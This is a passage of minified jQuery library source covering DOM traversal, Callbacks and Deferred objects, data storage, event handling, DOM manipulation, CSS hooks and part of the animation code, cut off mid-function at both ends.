this.pushStack(u.length>1?i.uniqueSort(u):u)},index:function(n){return n?typeof n=="string"?ni.call(i(n),this[0]):ni.call(this,n.jquery?n[0]:n):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(n,t){return this.pushStack(i.uniqueSort(i.merge(this.get(),i(n,t))))},addBack:function(n){return this.add(n==null?this.prevObject:this.prevObject.filter(n))}});i.each({parent:function(n){var t=n.parentNode;return t&&t.nodeType!==11?t:null},parents:function(n){return ut(n,"parentNode")},parentsUntil:function(n,t,i){return ut(n,"parentNode",i)},next:function(n){return iu(n,"nextSibling")},prev:function(n){return iu(n,"previousSibling")},nextAll:function(n){return ut(n,"nextSibling")},prevAll:function(n){return ut(n,"previousSibling")},nextUntil:function(n,t,i){return ut(n,"nextSibling",i)},prevUntil:function(n,t,i){return ut(n,"previousSibling",i)},siblings:function(n){return wr((n.parentNode||{}).firstChild,n)},children:function(n){return wr(n.firstChild)},contents:function(n){return n.contentDocument!=null&&cr(n.contentDocument)?n.contentDocument:(l(n,"template")&&(n=n.content||n),i.merge([],n.childNodes))}},function(n,t){i.fn[n]=function(r,u){var f=i.map(this,t,r);return n.slice(-5)!=="Until"&&(u=r),u&&typeof u=="string"&&(f=i.filter(u,f)),this.length>1&&(tu[n]||i.uniqueSort(f),nu.test(n)&&f.reverse()),this.pushStack(f)}});a=/[^\x20\t\r\n\f]+/g;i.Callbacks=function(n){n=typeof n=="string"?fe(n):i.extend({},n);var o,r,c,f,t=[],s=[],e=-1,l=function(){for(f=f||n.once,c=o=!0;s.length;e=-1)for(r=s.shift();++e<t.length;)t[e].apply(r[0],r[1])===!1&&n.stopOnFalse&&(e=t.length,r=!1);n.memory||(r=!1);o=!1;f&&(t=r?[]:"")},h={add:function(){return t&&(r&&!o&&(e=t.length-1,s.push(r)),function f(r){i.each(r,function(i,r){u(r)?n.unique&&h.has(r)||t.push(r):r&&r.length&&rt(r)!=="string"&&f(r)})}(arguments),r&&!o&&l()),this},remove:function(){return i.each(arguments,function(n,r){for(var u;(u=i.inArray(r,t,u))>-1;)t.splice(u,1),u<=e&&e--}),this},has:function(n){return n?i.inArray(n,t)>-1:t.length>0},empty:function(){return t&&(t=[]),this},disable:function(){return f=s=[],t=r="",this},disabled:function(){return!t},lock:function(){return f=s=[],r||o||(t=r=""),this},locked:function(){return!!f},fireWith:function(n,t){return f||(t=t||[],t=[n,t.slice?t.slice():t],s.push(t),o||l()),this},fire:function(){return h.fireWith(this,arguments),this},fired:function(){return!!c}};return h};i.extend({Deferred:function(t){var f=[["notify","progress",i.Callbacks("memory"),i.Callbacks("memory"),2],["resolve","done",i.Callbacks("once memory"),i.Callbacks("once memory"),0,"resolved"],["reject","fail",i.Callbacks("once memory"),i.Callbacks("once memory"),1,"rejected"]],o="pending",e={state:function(){return o},always:function(){return r.done(arguments).fail(arguments),this},"catch":function(n){return e.then(null,n)},pipe:function(){var n=arguments;return i.Deferred(function(t){i.each(f,function(i,f){var e=u(n[f[4]])&&n[f[4]];r[f[1]](function(){var n=e&&e.apply(this,arguments);n&&u(n.promise)?n.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[f[0]+"With"](this,e?[n]:arguments)})});n=null}).promise()},then:function(t,r,e){function s(t,r,f,e){return function(){var h=this,c=arguments,a=function(){var n,i;if(!(t<o)){if(n=f.apply(h,c),n===r.promise())throw new TypeError("Thenable self-resolution");i=n&&(typeof n=="object"||typeof n=="function")&&n.then;u(i)?e?i.call(n,s(o,r,ft,e),s(o,r,ri,e)):(o++,i.call(n,s(o,r,ft,e),s(o,r,ri,e),s(o,r,ft,r.notifyWith))):(f!==ft&&(h=undefined,c=[n]),(e||r.resolveWith)(h,c))}},l=e?a:function(){try{a()}catch(n){i.Deferred.exceptionHook&&i.Deferred.exceptionHook(n,l.stackTrace);t+1>=o&&(f!==ri&&(h=undefined,c=[n]),r.rejectWith(h,c))}};t?l():(i.Deferred.getStackHook&&(l.stackTrace=i.Deferred.getStackHook()),n.setTimeout(l))}}var o=0;return i.Deferred(function(n){f[0][3].add(s(0,n,u(e)?e:ft,n.notifyWith));f[1][3].add(s(0,n,u(t)?t:ft));f[2][3].add(s(0,n,u(r)?r:ri))}).promise()},promise:function(n){return n!=null?i.extend(n,e):e}},r={};return i.each(f,function(n,t){var i=t[2],u=t[5];e[t[1]]=i.add;u&&i.add(function(){o=u},f[3-n][2].disable,f[3-n][3].disable,f[0][2].lock,f[0][3].lock);i.add(t[3].fire);r[t[0]]=function(){return r[t[0]+"With"](this===r?undefined:this,arguments),this};r[t[0]+"With"]=i.fireWith}),e.promise(r),t&&t.call(r,r),r},when:function(n){var e=arguments.length,t=e,o=Array(t),f=k.call(arguments),r=i.Deferred(),s=function(n){return function(t){o[n]=this;f[n]=arguments.length>1?k.call(arguments):t;--e||r.resolveWith(o,f)}};if(e<=1&&(ru(n,r.done(s(t)).resolve,r.reject,!e),r.state()==="pending"||u(f[t]&&f[t].then)))return r.then();while(t--)ru(f[t],s(t),r.reject);return r.promise()}});uu=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;i.Deferred.exceptionHook=function(t,i){n.console&&n.console.warn&&t&&uu.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,i)};i.readyException=function(t){n.setTimeout(function(){throw t;})};ui=i.Deferred();i.fn.ready=function(n){return ui.then(n).catch(function(n){i.readyException(n)}),this};i.extend({isReady:!1,readyWait:1,ready:function(n){(n===!0?--i.readyWait:i.isReady)||(i.isReady=!0,n!==!0&&--i.readyWait>0)||ui.resolveWith(f,[i])}});i.ready.then=ui.then;f.readyState!=="complete"&&(f.readyState==="loading"||f.documentElement.doScroll)?(f.addEventListener("DOMContentLoaded",fi),n.addEventListener("load",fi)):n.setTimeout(i.ready);var w=function(n,t,r,f,e,o,s){var h=0,l=n.length,c=r==null;if(rt(r)==="object"){e=!0;for(h in r)w(n,t,h,r[h],!0,o,s)}else if(f!==undefined&&(e=!0,u(f)||(s=!0),c&&(s?(t.call(n,f),t=null):(c=t,t=function(n,t,r){return c.call(i(n),r)})),t))for(;h<l;h++)t(n[h],r,s?f:f.call(n[h],h,t(n[h],r)));return e?n:c?t.call(n):l?t(n[0],r):o},ee=/^-ms-/,oe=/-([a-z])/g;et=function(n){return n.nodeType===1||n.nodeType===9||!+n.nodeType};pt.uid=1;pt.prototype={cache:function(n){var t=n[this.expando];return t||(t={},et(n)&&(n.nodeType?n[this.expando]=t:Object.defineProperty(n,this.expando,{value:t,configurable:!0}))),t},set:function(n,t,i){var r,u=this.cache(n);if(typeof t=="string")u[y(t)]=i;else for(r in t)u[y(r)]=t[r];return u},get:function(n,t){return t===undefined?this.cache(n):n[this.expando]&&n[this.expando][y(t)]},access:function(n,t,i){return t===undefined||t&&typeof t=="string"&&i===undefined?this.get(n,t):(this.set(n,t,i),i!==undefined?i:t)},remove:function(n,t){var u,r=n[this.expando];if(r!==undefined){if(t!==undefined)for(Array.isArray(t)?t=t.map(y):(t=y(t),t=t in r?[t]:t.match(a)||[]),u=t.length;u--;)delete r[t[u]];(t===undefined||i.isEmptyObject(r))&&(n.nodeType?n[this.expando]=undefined:delete n[this.expando])}},hasData:function(n){var t=n[this.expando];return t!==undefined&&!i.isEmptyObject(t)}};var r=new pt,o=new pt,he=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ce=/[A-Z]/g;i.extend({hasData:function(n){return o.hasData(n)||r.hasData(n)},data:function(n,t,i){return o.access(n,t,i)},removeData:function(n,t){o.remove(n,t)},_data:function(n,t,i){return r.access(n,t,i)},_removeData:function(n,t){r.remove(n,t)}});i.fn.extend({data:function(n,t){var f,u,e,i=this[0],s=i&&i.attributes;if(n===undefined){if(this.length&&(e=o.get(i),i.nodeType===1&&!r.get(i,"hasDataAttrs"))){for(f=s.length;f--;)s[f]&&(u=s[f].name,u.indexOf("data-")===0&&(u=y(u.slice(5)),fu(i,u,e[u])));r.set(i,"hasDataAttrs",!0)}return e}return typeof n=="object"?this.each(function(){o.set(this,n)}):w(this,function(t){var r;if(i&&t===undefined)return(r=o.get(i,n),r!==undefined)?r:(r=fu(i,n),r!==undefined)?r:void 0;this.each(function(){o.set(this,n,t)})},null,t,arguments.length>1,null,!0)},removeData:function(n){return this.each(function(){o.remove(this,n)})}});i.extend({queue:function(n,t,u){var f;if(n)return t=(t||"fx")+"queue",f=r.get(n,t),u&&(!f||Array.isArray(u)?f=r.access(n,t,i.makeArray(u)):f.push(u)),f||[]},dequeue:function(n,t){t=t||"fx";var r=i.queue(n,t),e=r.length,u=r.shift(),f=i._queueHooks(n,t),o=function(){i.dequeue(n,t)};u==="inprogress"&&(u=r.shift(),e--);u&&(t==="fx"&&r.unshift("inprogress"),delete f.stop,u.call(n,o,f));!e&&f&&f.empty.fire()},_queueHooks:function(n,t){var u=t+"queueHooks";return r.get(n,u)||r.access(n,u,{empty:i.Callbacks("once memory").add(function(){r.remove(n,[t+"queue",u])})})}});i.fn.extend({queue:function(n,t){var r=2;return(typeof n!="string"&&(t=n,n="fx",r--),arguments.length<r)?i.queue(this[0],n):t===undefined?this:this.each(function(){var r=i.queue(this,n,t);i._queueHooks(this,n);n==="fx"&&r[0]!=="inprogress"&&i.dequeue(this,n)})},dequeue:function(n){return this.each(function(){i.dequeue(this,n)})},clearQueue:function(n){return this.queue(n||"fx",[])},promise:function(n,t){var u,e=1,o=i.Deferred(),f=this,s=this.length,h=function(){--e||o.resolveWith(f,[f])};for(typeof n!="string"&&(t=n,n=undefined),n=n||"fx";s--;)u=r.get(f[s],n+"queueHooks"),u&&u.empty&&(e++,u.empty.add(h));return h(),o.promise(t)}});var eu=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,wt=new RegExp("^(?:([+-])=|)("+eu+")([a-z%]*)$","i"),b=["Top","Right","Bottom","Left"],g=f.documentElement,ot=function(n){return i.contains(n.ownerDocument,n)},ae={composed:!0};g.getRootNode&&(ot=function(n){return i.contains(n.ownerDocument,n)||n.getRootNode(ae)===n.ownerDocument});bt=function(n,t){return n=t||n,n.style.display==="none"||n.style.display===""&&ot(n)&&i.css(n,"display")==="none"};pi={};i.fn.extend({show:function(){return st(this,!0)},hide:function(){return st(this)},toggle:function(n){return typeof n=="boolean"?n?this.show():this.hide():this.each(function(){bt(this)?i(this).show():i(this).hide()})}});var kt=/^(?:checkbox|radio)$/i,su=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,hu=/^$|^module$|\/(?:java|ecma)script/i;(function(){var i=f.createDocumentFragment(),n=i.appendChild(f.createElement("div")),t=f.createElement("input");t.setAttribute("type","radio");t.setAttribute("checked","checked");t.setAttribute("name","t");n.appendChild(t);e.checkClone=n.cloneNode(!0).cloneNode(!0).lastChild.checked;n.innerHTML="<textarea>x<\/textarea>";e.noCloneChecked=!!n.cloneNode(!0).lastChild.defaultValue;n.innerHTML="<option><\/option>";e.option=!!n.lastChild})();c={thead:[1,"<table>","<\/table>"],col:[2,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],_default:[0,"",""]};c.tbody=c.tfoot=c.colgroup=c.caption=c.thead;c.th=c.td;e.option||(c.optgroup=c.option=[1,"<select multiple='multiple'>","<\/select>"]);cu=/<|&#?\w+;/;var ye=/^key/,pe=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,au=/^([^.]*)(?:\.(.+)|)/;i.event={global:{},add:function(n,t,u,f,e){var l,v,w,y,b,h,s,c,o,k,d,p=r.get(n);if(et(n))for(u.handler&&(l=u,u=l.handler,e=l.selector),e&&i.find.matchesSelector(g,e),u.guid||(u.guid=i.guid++),(y=p.events)||(y=p.events=Object.create(null)),(v=p.handle)||(v=p.handle=function(t){return typeof i!="undefined"&&i.event.triggered!==t.type?i.event.dispatch.apply(n,arguments):undefined}),t=(t||"").match(a)||[""],b=t.length;b--;)(w=au.exec(t[b])||[],o=d=w[1],k=(w[2]||"").split(".").sort(),o)&&(s=i.event.special[o]||{},o=(e?s.delegateType:s.bindType)||o,s=i.event.special[o]||{},h=i.extend({type:o,origType:d,data:f,handler:u,guid:u.guid,selector:e,needsContext:e&&i.expr.match.needsContext.test(e),namespace:k.join(".")},l),(c=y[o])||(c=y[o]=[],c.delegateCount=0,s.setup&&s.setup.call(n,f,k,v)!==!1||n.addEventListener&&n.addEventListener(o,v)),s.add&&(s.add.call(n,h),h.handler.guid||(h.handler.guid=u.guid)),e?c.splice(c.delegateCount++,0,h):c.push(h),i.event.global[o]=!0)},remove:function(n,t,u,f,e){var y,k,h,v,p,s,c,l,o,b,d,w=r.hasData(n)&&r.get(n);if(w&&(v=w.events)){for(t=(t||"").match(a)||[""],p=t.length;p--;){if(h=au.exec(t[p])||[],o=d=h[1],b=(h[2]||"").split(".").sort(),!o){for(o in v)i.event.remove(n,o+t[p],u,f,!0);continue}for(c=i.event.special[o]||{},o=(f?c.delegateType:c.bindType)||o,l=v[o]||[],h=h[2]&&new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"),k=y=l.length;y--;)s=l[y],(e||d===s.origType)&&(!u||u.guid===s.guid)&&(!h||h.test(s.namespace))&&(!f||f===s.selector||f==="**"&&s.selector)&&(l.splice(y,1),s.selector&&l.delegateCount--,c.remove&&c.remove.call(n,s));k&&!l.length&&(c.teardown&&c.teardown.call(n,b,w.handle)!==!1||i.removeEvent(n,o,w.handle),delete v[o])}i.isEmptyObject(v)&&r.remove(n,"handle events")}},dispatch:function(n){var u,c,s,e,f,l,h=new Array(arguments.length),t=i.event.fix(n),a=(r.get(this,"events")||Object.create(null))[t.type]||[],o=i.event.special[t.type]||{};for(h[0]=t,u=1;u<arguments.length;u++)h[u]=arguments[u];if(t.delegateTarget=this,!o.preDispatch||o.preDispatch.call(this,t)!==!1){for(l=i.event.handlers.call(this,t,a),u=0;(e=l[u++])&&!t.isPropagationStopped();)for(t.currentTarget=e.elem,c=0;(f=e.handlers[c++])&&!t.isImmediatePropagationStopped();)(!t.rnamespace||f.namespace===!1||t.rnamespace.test(f.namespace))&&(t.handleObj=f,t.data=f.data,s=((i.event.special[f.origType]||{}).handle||f.handler).apply(e.elem,h),s!==undefined&&(t.result=s)===!1&&(t.preventDefault(),t.stopPropagation()));return o.postDispatch&&o.postDispatch.call(this,t),t.result}},handlers:function(n,t){var f,e,u,o,s,c=[],h=t.delegateCount,r=n.target;if(h&&r.nodeType&&!(n.type==="click"&&n.button>=1))for(;r!==this;r=r.parentNode||this)if(r.nodeType===1&&!(n.type==="click"&&r.disabled===!0)){for(o=[],s={},f=0;f<h;f++)e=t[f],u=e.selector+" ",s[u]===undefined&&(s[u]=e.needsContext?i(u,this).index(r)>-1:i.find(u,this,null,[r]).length),s[u]&&o.push(e);o.length&&c.push({elem:r,handlers:o})}return r=this,h<t.length&&c.push({elem:r,handlers:t.slice(h)}),c},addProp:function(n,t){Object.defineProperty(i.Event.prototype,n,{enumerable:!0,configurable:!0,get:u(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[n]},set:function(t){Object.defineProperty(this,n,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(n){return n[i.expando]?n:new i.Event(n)},special:{load:{noBubble:!0},click:{setup:function(n){var t=this||n;return kt.test(t.type)&&t.click&&l(t,"input")&&ei(t,"click",ht),!1},trigger:function(n){var t=this||n;return kt.test(t.type)&&t.click&&l(t,"input")&&ei(t,"click"),!0},_default:function(n){var t=n.target;return kt.test(t.type)&&t.click&&l(t,"input")&&r.get(t,"click")||l(t,"a")}},beforeunload:{postDispatch:function(n){n.result!==undefined&&n.originalEvent&&(n.originalEvent.returnValue=n.result)}}}};i.removeEvent=function(n,t,i){n.removeEventListener&&n.removeEventListener(t,i)};i.Event=function(n,t){if(!(this instanceof i.Event))return new i.Event(n,t);n&&n.type?(this.originalEvent=n,this.type=n.type,this.isDefaultPrevented=n.defaultPrevented||n.defaultPrevented===undefined&&n.returnValue===!1?ht:ct,this.target=n.target&&n.target.nodeType===3?n.target.parentNode:n.target,this.currentTarget=n.currentTarget,this.relatedTarget=n.relatedTarget):this.type=n;t&&i.extend(this,t);this.timeStamp=n&&n.timeStamp||Date.now();this[i.expando]=!0};i.Event.prototype={constructor:i.Event,isDefaultPrevented:ct,isPropagationStopped:ct,isImmediatePropagationStopped:ct,isSimulated:!1,preventDefault:function(){var n=this.originalEvent;this.isDefaultPrevented=ht;n&&!this.isSimulated&&n.preventDefault()},stopPropagation:function(){var n=this.originalEvent;this.isPropagationStopped=ht;n&&!this.isSimulated&&n.stopPropagation()},stopImmediatePropagation:function(){var n=this.originalEvent;this.isImmediatePropagationStopped=ht;n&&!this.isSimulated&&n.stopImmediatePropagation();this.stopPropagation()}};i.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(n){var t=n.button;return n.which==null&&ye.test(n.type)?n.charCode!=null?n.charCode:n.keyCode:!n.which&&t!==undefined&&pe.test(n.type)?t&1?1:t&2?3:t&4?2:0:n.which}},i.event.addProp);i.each({focus:"focusin",blur:"focusout"},function(n,t){i.event.special[n]={setup:function(){return ei(this,n,we),!1},trigger:function(){return ei(this,n),!0},delegateType:t}});i.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(n,t){i.event.special[n]={delegateType:t,bindType:t,handle:function(n){var u,f=this,r=n.relatedTarget,e=n.handleObj;return r&&(r===f||i.contains(f,r))||(n.type=e.origType,u=e.handler.apply(this,arguments),n.type=t),u}}});i.fn.extend({on:function(n,t,i,r){return bi(this,n,t,i,r)},one:function(n,t,i,r){return bi(this,n,t,i,r,1)},off:function(n,t,r){var u,f;if(n&&n.preventDefault&&n.handleObj)return u=n.handleObj,i(n.delegateTarget).off(u.namespace?u.origType+"."+u.namespace:u.origType,u.selector,u.handler),this;if(typeof n=="object"){for(f in n)this.off(f,t,n[f]);return this}return(t===!1||typeof t=="function")&&(r=t,t=undefined),r===!1&&(r=ct),this.each(function(){i.event.remove(this,n,r,t)})}});var ke=/<script|<style|<link/i,de=/checked\s*(?:[^=]|=\s*.checked.)/i,ge=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;i.extend({htmlPrefilter:function(n){return n},clone:function(n,t,r){var u,c,o,f,h=n.cloneNode(!0),l=ot(n);if(!e.noCloneChecked&&(n.nodeType===1||n.nodeType===11)&&!i.isXMLDoc(n))for(f=s(h),o=s(n),u=0,c=o.length;u<c;u++)io(o[u],f[u]);if(t)if(r)for(o=o||s(n),f=f||s(h),u=0,c=o.length;u<c;u++)yu(o[u],f[u]);else yu(n,h);return f=s(h,"script"),f.length>0&&wi(f,!l&&s(n,"script")),h},cleanData:function(n){for(var u,t,f,s=i.event.special,e=0;(t=n[e])!==undefined;e++)if(et(t)){if(u=t[r.expando]){if(u.events)for(f in u.events)s[f]?i.event.remove(t,f):i.removeEvent(t,f,u.handle);t[r.expando]=undefined}t[o.expando]&&(t[o.expando]=undefined)}}});i.fn.extend({detach:function(n){return pu(this,n,!0)},remove:function(n){return pu(this,n)},text:function(n){return w(this,function(n){return n===undefined?i.text(this):this.empty().each(function(){(this.nodeType===1||this.nodeType===11||this.nodeType===9)&&(this.textContent=n)})},null,n,arguments.length)},append:function(){return lt(this,arguments,function(n){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var t=vu(this,n);t.appendChild(n)}})},prepend:function(){return lt(this,arguments,function(n){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var t=vu(this,n);t.insertBefore(n,t.firstChild)}})},before:function(){return lt(this,arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this)})},after:function(){return lt(this,arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this.nextSibling)})},empty:function(){for(var n,t=0;(n=this[t])!=null;t++)n.nodeType===1&&(i.cleanData(s(n,!1)),n.textContent="");return this},clone:function(n,t){return n=n==null?!1:n,t=t==null?n:t,this.map(function(){return i.clone(this,n,t)})},html:function(n){return w(this,function(n){var t=this[0]||{},r=0,u=this.length;if(n===undefined&&t.nodeType===1)return t.innerHTML;if(typeof n=="string"&&!ke.test(n)&&!c[(su.exec(n)||["",""])[1].toLowerCase()]){n=i.htmlPrefilter(n);try{for(;r<u;r++)t=this[r]||{},t.nodeType===1&&(i.cleanData(s(t,!1)),t.innerHTML=n);t=0}catch(f){}}t&&this.empty().append(n)},null,n,arguments.length)},replaceWith:function(){var n=[];return lt(this,arguments,function(t){var r=this.parentNode;i.inArray(this,n)<0&&(i.cleanData(s(this)),r&&r.replaceChild(t,this))},n)}});i.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(n,t){i.fn[n]=function(n){for(var u,f=[],e=i(n),o=e.length-1,r=0;r<=o;r++)u=r===o?this:this.clone(!0),i(e[r])[t](u),li.apply(f,u.get());return this.pushStack(f)}});var ki=new RegExp("^("+eu+")(?!px)[a-z%]+$","i"),oi=function(t){var i=t.ownerDocument.defaultView;return i&&i.opener||(i=n),i.getComputedStyle(t)},wu=function(n,t,i){var u,r,f={};for(r in t)f[r]=n.style[r],n.style[r]=t[r];u=i.call(n);for(r in t)n.style[r]=f[r];return u},ro=new RegExp(b.join("|"),"i");(function(){function r(){if(t){s.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0";t.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%";g.appendChild(s).appendChild(t);var i=n.getComputedStyle(t);h=i.top!=="1%";v=u(i.marginLeft)===12;t.style.right="60%";a=u(i.right)===36;c=u(i.width)===36;t.style.position="absolute";l=u(t.offsetWidth/3)===12;g.removeChild(s);t=null}}function u(n){return Math.round(parseFloat(n))}var h,c,l,a,o,v,s=f.createElement("div"),t=f.createElement("div");t.style&&(t.style.backgroundClip="content-box",t.cloneNode(!0).style.backgroundClip="",e.clearCloneStyle=t.style.backgroundClip==="content-box",i.extend(e,{boxSizingReliable:function(){return r(),c},pixelBoxStyles:function(){return r(),a},pixelPosition:function(){return r(),h},reliableMarginLeft:function(){return r(),v},scrollboxSize:function(){return r(),l},reliableTrDimensions:function(){var t,i,r,u;return o==null&&(t=f.createElement("table"),i=f.createElement("tr"),r=f.createElement("div"),t.style.cssText="position:absolute;left:-11111px",i.style.height="1px",r.style.height="9px",g.appendChild(t).appendChild(i).appendChild(r),u=n.getComputedStyle(i),o=parseInt(u.height)>3,g.removeChild(t)),o}}))})();var ku=["Webkit","Moz","ms"],du=f.createElement("div").style,gu={};var fo=/^(none|table(?!-c[ea]).+)/,nf=/^--/,eo={position:"absolute",visibility:"hidden",display:"block"},tf={letterSpacing:"0",fontWeight:"400"};i.extend({cssHooks:{opacity:{get:function(n,t){if(t){var i=dt(n,"opacity");return i===""?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(n,t,r,u){if(n&&n.nodeType!==3&&n.nodeType!==8&&n.style){var f,s,o,c=y(t),l=nf.test(t),h=n.style;if(l||(t=di(c)),o=i.cssHooks[t]||i.cssHooks[c],r!==undefined){if(s=typeof r,s==="string"&&(f=wt.exec(r))&&f[1]&&(r=ou(n,t,f),s="number"),r==null||r!==r)return;s!=="number"||l||(r+=f&&f[3]||(i.cssNumber[c]?"":"px"));e.clearCloneStyle||r!==""||t.indexOf("background")!==0||(h[t]="inherit");o&&"set"in o&&(r=o.set(n,r,u))===undefined||(l?h.setProperty(t,r):h[t]=r)}else return o&&"get"in o&&(f=o.get(n,!1,u))!==undefined?f:h[t]}},css:function(n,t,r,u){var f,o,e,s=y(t),h=nf.test(t);return(h||(t=di(s)),e=i.cssHooks[t]||i.cssHooks[s],e&&"get"in e&&(f=e.get(n,!0,r)),f===undefined&&(f=dt(n,t,u)),f==="normal"&&t in tf&&(f=tf[t]),r===""||r)?(o=parseFloat(f),r===!0||isFinite(o)?o||0:f):f}});i.each(["height","width"],function(n,t){i.cssHooks[t]={get:function(n,r,u){if(r)return fo.test(i.css(n,"display"))&&(!n.getClientRects().length||!n.getBoundingClientRect().width)?wu(n,eo,function(){return uf(n,t,u)}):uf(n,t,u)},set:function(n,r,u){var s,f=oi(n),h=!e.scrollboxSize()&&f.position==="absolute",l=h||u,c=l&&i.css(n,"boxSizing",!1,f)==="border-box",o=u?gi(n,t,u,c,f):0;return c&&h&&(o-=Math.ceil(n["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(f[t])-gi(n,t,"border",!1,f)-.5)),o&&(s=wt.exec(r))&&(s[3]||"px")!=="px"&&(n.style[t]=r,r=i.css(n,t)),rf(n,r,o)}}});i.cssHooks.marginLeft=bu(e.reliableMarginLeft,function(n,t){if(t)return(parseFloat(dt(n,"marginLeft"))||n.getBoundingClientRect().left-wu(n,{marginLeft:0},function(){return n.getBoundingClientRect().left}))+"px"});i.each({margin:"",padding:"",border:"Width"},function(n,t){i.cssHooks[n+t]={expand:function(i){for(var r=0,f={},u=typeof i=="string"?i.split(" "):[i];r<4;r++)f[n+b[r]+t]=u[r]||u[r-2]||u[0];return f}};n!=="margin"&&(i.cssHooks[n+t].set=rf)});i.fn.extend({css:function(n,t){return w(this,function(n,t,r){var f,e,o={},u=0;if(Array.isArray(t)){for(f=oi(n),e=t.length;u<e;u++)o[t[u]]=i.css(n,t[u],!1,f);return o}return r!==undefined?i.style(n,t,r):i.css(n,t)},n,t,arguments.length>1)}});i.Tween=h;h.prototype={constructor:h,init:function(n,t,r,u,f,e){this.elem=n;this.prop=r;this.easing=f||i.easing._default;this.options=t;this.start=this.now=this.cur();this.end=u;this.unit=e||(i.cssNumber[r]?"":"px")},cur:function(){var n=h.propHooks[this.prop];return n&&n.get?n.get(this):h.propHooks._default.get(this)},run:function(n){var t,r=h.propHooks[this.prop];return this.pos=this.options.duration?t=i.easing[this.easing](n,this.options.duration*n,0,1,this.options.duration):t=n,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):h.propHooks._default.set(this),this}};h.prototype.init.prototype=h.prototype;h.propHooks={_default:{get:function(n){var t;return n.elem.nodeType!==1||n.elem[n.prop]!=null&&n.elem.style[n.prop]==null?n.elem[n.prop]:(t=i.css(n.elem,n.prop,""),!t||t==="auto"?0:t)},set:function(n){i.fx.step[n.prop]?i.fx.step[n.prop](n):n.elem.nodeType===1&&(i.cssHooks[n.prop]||n.elem.style[di(n.prop)]!=null)?i.style(n.elem,n.prop,n.now+n.unit):n.elem[n.prop]=n.now}}};h.propHooks.scrollTop=h.propHooks.scrollLeft={set:function(n){n.elem.nodeType&&n.elem.parentNode&&(n.elem[n.prop]=n.now)}};i.easing={linear:function(n){return n},swing:function(n){return.5-Math.cos(n*Math.PI)/2},_default:"swing"};i.fx=h.prototype.init;i.fx.step={};ff=/^(?:toggle|show|hide)$/;ef=/queueHooks$/;i.Animation=i.extend(v,{tweeners:{"*":[function(n,t){var i=this.createTween(n,t);return ou(i.elem,n,wt.exec(t),i),i}]},tweener:function(n,t){u(n)?(t=n,n=["*"]):n=n.match(a);for(var i,r=0,f=n.length;r<f;r++)i=n[r],v.tweeners[i]=v.tweeners[i]||[],v.tweeners[i].unshift(t)},prefilters:[oo],prefilter:function(n,t){t?v.prefilters.unshift(n):v.prefilters.push(n)}});i.speed=function(n,t,r){var f=n&&typeof n=="object"?i.extend({},n):{complete:r||!r&&t||u(n)&&n,duration:n,easing:r&&t||t&&!u(t)&&t};return i.fx.off?f.duration=0:typeof f.duration!="number"&&(f.duration=f.duration in i.fx.speeds?i.fx.speeds[f.duration]:i.fx.speeds._default),(f.queue==null||f.queue===!0)&&(f.queue="fx"),f.old=f.complete,f.complete=function(){u(f.old)&&f.old.call(this);f.queue&&i.dequeue(this,f.queue)},f};i.fn.extend({fadeTo:function(n,t,i,r){return this.filter(bt).css("opacity",0).show().end().animate({opacity:t},n,i,r)},animate:function(n,t,u,f){var s=i.isEmptyObject(n),o=i.speed(t,u,f),e=function(){var t=v(this,i.extend({},n),o);(s||r.get(this,"finish"))&&t.stop(!0)};return e.finish=e,s||o.queue===!1?this.each(e):this.queue(o.queue,e)},stop:function(n,t,u){var f=function(n){var t=n.stop;delete n.stop;t(u)};return typeof n!="string"&&(u=t,t=n,n=undefined),t&&this.queue(n||"fx",[]),this.each(function(){var s=!0,t=n!=null&&n+"queueHooks",o=i.timers,e=r.get(this);if(t)e[t]&&e[t].stop&&f(e[t]);else for(t in e)e[t]&&e[t].stop&&ef.test(t)&&f(e[t]);for(t=o.length;t--;)o[t].elem===this&&(n==null||o[t].queue===n)&&(o[t].anim.stop(u),s=!1,o.splice(t,1));(s||!u)&&i.dequeue(this,n)})},finish:function(n){return n!==!1&&(n=n||"fx"),this.each(function(){var 